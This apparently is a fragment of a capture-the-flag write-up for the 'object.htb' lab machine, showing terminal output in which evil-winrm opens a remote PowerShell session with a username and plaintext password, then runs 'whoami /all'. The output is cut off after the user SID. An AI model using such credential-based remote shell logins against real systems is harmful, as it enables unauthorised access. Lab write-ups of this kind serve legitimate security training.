 └─$ evil-winrm -u smith -p 'Password123!' -i object.htb -s /dev/shm -e /dev/shm
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detectio
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\smith\Documents> whoami /all
USER INFORMATION
----------------
User Name    SID
============ ==============================================
object\smith S-1-5-21-4088429403-1159899800-2753317549-1104
GROUP INFORMATION
-----------------